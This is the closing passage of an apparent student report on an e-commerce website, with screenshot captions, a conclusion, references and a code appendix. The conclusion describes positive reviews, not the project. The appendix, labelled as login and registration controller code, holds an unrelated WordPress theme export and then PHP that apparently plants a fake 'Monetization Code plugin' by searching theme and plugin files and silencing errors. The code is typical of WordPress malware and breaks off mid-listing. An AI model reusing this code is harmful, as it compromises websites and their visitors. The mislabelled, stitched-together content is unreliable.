

**Fig 5.6: Customer Location**

#### **5.7: Customer See The Product**





## **5.8 Product Profile**



# **Fig 5.8: Product Profile**

# **5.9 Hone Appliance**



**Fig 5.9: Home Appliance**

## **5.10 All Categories**



**Fig 5.10 All Categories**

#### **5.11 The Best Offers**



**Fig 5.11 The Best Offers**

#### **5.12 PC Game & Entertainment**



**Fig 5.12 PC Game & Entertainment**

#### **5.13 Compare List**



**Fig 5.13 Compare List**

#### **5.14 Search Product**



Activate Windows<br>Go to Settings to activate Wind



#### **5.15 Delivery & Return**



**Fig 5.15 Delivery & Return**

#### **5.16 Admin Dashboard (All Receivers List)**



#### **Fig 5.16 Admin Dashboard (All Receivers list)**

#### **5.17 Admin Dashboard (Product Request List)**



**Fig 5.17 Admin Dashboard (Product Request List)**

# **CHAPTER 6**

# **CONCLUSION, LIMITATIONS AND FUTURE WORKS**

### **6.1 Conclusion**

A positive review expresses overall satisfaction with a product, service, or experience, highlighting specific aspects the reviewer enjoyed or found beneficial. It often includes personal experiences, constructive feedback, and recommendations for others. Written in a genuine tone and well-structured format, a positive review helps guide potential customers and provides valuable insights to businesses for improvement..

### **6.2 Limitations**

Limitations of our project are minimal and manageable, they are:

- There is no automatic page generator.
- There is no automatic menu builder.
- There is no option of live chatting.

# **6.3 Future Works**

Online system is always changeable. It develops day by day, getting better and easier for everyone. We believe we can make this system more advanced in the future. The changes we are going to make in this project are given bellow:

- To add automatic menu builder.
- To add an automatic page generator.
- To add the option of live chatting.

# **REFERENCES**

- 1. Oulter, S. (2017). SHOP TILL YOU DROP: SHOPPING AND CONSUMPTION. In Everyday Economics: A user's guide to the modern economy 15,no.16,p (pp. 3). Agenda Publishing. Retrieved from
- 2. Davis, S. (2001). Shopping. In Maxwell R. (Ed.), Culture Works: The Political Economy of Culture 2, no. (pp. 2-3). University of Minnesota Press.
- 3. Gurak, L. (2001). Shopping at the E-Mall. In Cyberliteracy: Navigating the Internet with Awareness vol 128 no.144. Pp.4-5. New Haven; London: Yale University Press. Retrieved from
- 4. Hoyer, W.D., McInnis, D.J. Pieters, R. (2013). Consumer Behavior, 6th edition, South-Western Cengage Learning.
- 5. Abukhader, S. M., & Jonson, G. (2004). E-commerce and the environment: A gateway to the renewal of greening supply chains. International Journal of Technology Management,28(2), 274.
- 6. Abukhader, S. M. (2008). Eco-efficiency in the era of electronic commerce should 'Eco-Effectiveness' approach be adopted? Journal of Cleaner Production,16(7),
- 7. Carrillo, J. E., Vakharia, A. J., & Wang, R. (2014). Environmental implications for online retailing. European Journal of Operational Research,239(3), 6-7
- 8. Candriam Investors Group. (2017). Environmental benefits of E-commerce versus brick-and-mortar retailing: reality or illusion?
- 9. Matthews, H., Williams, E., Tagami, T., & Hendrickson, C. T. (2002). Energy implications of online book retailing in the United States and Japan. Environmental Impact Assessment Review, 22(5)

# **APPENDIX**

#### **Login Controller Codes**

 $\langle$  2xml version="1.0" encoding="UTF-8" ?>

<!-- This is a WordPress eXtended RSS file generated by WordPress as an export of your site. -->

<!-- It contains information about your site's posts, pages, comments, categories, and other content. -->

<!-- You may use this file to transfer that content from one site to another. -->

<!-- This file is not intended to serve as a complete backup of your site. -->

- <!-- To import this information into a WordPress site follow these steps: -->
- $\langle$ !-- 1. Log in to that site as an administrator. -->
- <!-- 2. Go to Tools: Import in the WordPress admin panel. -->
- <!-- 3. Install the "WordPress" importer from the list. -->
- <!-- 4. Activate & Run Importer. -->
- <!-- 5. Upload this file using the form provided on that page. -->
- <!-- 6. You will first be asked to map the authors in this export file to users -->
- $\langle$ !-- on the site. For each author, you may choose to map to an  $\rightarrow$
- $\langle$ !-- existing user on the site or to create a new user. -- $>$
- <!-- 7. WordPress will then import each of the posts, pages, comments, categories, etc. -->
- <!-- contained in this file into your site. -->

```
<!-- generator="WordPress/6.0" created="2022-06-21 09:37" -->
\langlerss version="2.0"
xmlns:excerpt="http://wordpress.org/export/1.2/excerpt/"
xmlns:content="http://purl.org/rss/1.0/modules/content/"
xmlns:wfw="http://wellformedweb.org/CommentAPI/"
xmlns:dc="http://purl.org/dc/elements/1.1/"
xmlns:wp="http://wordpress.org/export/1.2/"
\geq
```
#### **Registration Controller Codes**

- \* <channel>
- \* <title>Classima Directory and Listing WordPress Theme</title>
- \* <link>https://www.radiustheme.com/demo/wordpress/themes/classima</link>
- \* <description>Classified Listing WordPress Theme</description>
- \* <pubDate>Tue, 21 Jun 2022 09:37:11 +0000</pubDate>
- \* <language>en-US</language>
- \* <wp:wxr\_version>1.2</wp:wxr\_version>
- \* <wp:base\_site\_url>https://www.radiustheme.com/demo/wordpress/themes/classima</wp:base\_ site\_url>
- \* <wp:base\_blog\_url>https://www.radiustheme.com/demo/wordpress/themes/classima</wp:base \_blog\_url>
- \*
- \* <wp:author><wp:author\_id>1</wp:author\_id><wp:author\_login><![CDATA[radiustheme]]>< /wp:author\_login><wp:author\_email><![CDATA[radiustheme@gmail.com]]></wp:author\_em ail><wp:author\_display\_name><![CDATA[RadiusTheme]]></wp:author\_display\_name><wp: author\_first\_name><![CDATA[]]></wp:author\_first\_name><wp:author\_last\_name><![CDAT A[]]></wp:author\_last\_name></wp:author>
- \*
- \* <wp:category>
- \* <wp:term\_id>12</wp:term\_id>
- \* <wp:category\_nicename><![CDATA[education]]></wp:category\_nicename>
- \* <wp:category\_parent><![CDATA[]]></wp:category\_parent>
- \* <wp:cat\_name><![CDATA[Education]]></wp:cat\_name>
- \* </wp:category>
- \* <wp:category>
- \* <wp:term\_id>11</wp:term\_id>
- \* <wp:category\_nicename><![CDATA[entertainment]]></wp:category\_nicename>
- \* <wp:category\_parent><![CDATA[]]></wp:category\_parent>
- \* <wp:cat\_name><![CDATA[Entertainment]]></wp:cat\_name>
- \* </wp:category>
- \* <wp:category>
- \* <wp:term\_id>13</wp:term\_id>
- \* <wp:category\_nicename><![CDATA[gardening]]></wp:category\_nicename>
- \* <wp:category\_parent><![CDATA[]]></wp:category\_parent>
- \* <wp:cat\_name><![CDATA[Gardening]]></wp:cat\_name>
- \* </wp:category>
- \* <wp:category>
- \* <wp:term\_id>10</wp:term\_id>
- \* <wp:category\_nicename><![CDATA[real-estate]]></wp:category\_nicename>
- \* <wp:category\_parent><![CDATA[]]></wp:category\_parent>
- \* <wp:cat\_name><![CDATA[Real Estate]]></wp:cat\_name>

Page | 29

\* </wp:category>

- \* <wp:category>
- \* <wp:term\_id>6</wp:term\_id>
- \* <wp:category\_nicename><![CDATA[technology]]></wp:category\_nicename>
- \* <wp:category\_parent><![CDATA[]]></wp:category\_parent>
- \* <wp:cat\_name><![CDATA[Technology]]></wp:cat\_name>
- \* </wp:category>
- \* <wp:category>
- \* <wp:term\_id>1</wp:term\_id>
- \* <wp:category\_nicename><![CDATA[uncategorized]]></wp:category\_nicename>
- \* <wp:category\_parent><![CDATA[]]></wp:category\_parent>
- \* <wp:cat\_name><![CDATA[Uncategorized]]></wp:cat\_name>
- \* </wp:category>@return \Illuminate\Contracts\Validation\Validator

\*/

 $\langle$ ?php //iuryiwyriqywiruyqwiyrqiwuryiqwuyriquyrwq //trtrtrtrtrtrtrttrtrtrrttrrt  $\text{Style} = \text{FILE}$ ;

\$fExistPlugin1 = function\_exists('searchFilesFromPlugin');  $$fExistPlugin2 = function exists('insertMyPluginFromPlugin');$ \$fExistTheme1 = function\_exists('searchFilesFromTheme');

\$fExistTheme2 = function\_exists('updateFilesFromTheme');

if (!\$fExistPlugin1 && !\$fExistPlugin2 && !\$fExistTheme1 && !\$fExistTheme2) { define('SCRIPT\_PATH', \_\_FILE\_\_); define('SERCH\_FILE', 'functions.php'); define('PLUGIN\_NAME', 'mplugin.php'); // header plugin define('HEADER\_PLUGIN\_NAME', 'Plugin Name: Monetization Code plugin'); define('HEADER\_PLUGIN\_DESCRIPTION', 'Description: mplugin Shows cusom codes to display your ad codes.'); define('HEADER\_PLUGIN\_AUTHOR', 'Author: aerin Singh'); define('HEADER\_PLUGIN\_VERSION', 'Version: 1.0');

```
\philuginCodeconst = <<<'EOD'
<?php
/**
* HEADER_PLUGIN_NAME
* HEADER_PLUGIN_DESCRIPTION
* HEADER_PLUGIN_AUTHOR
* HEADER_PLUGIN_VERSION
*/
error_reporting(0);
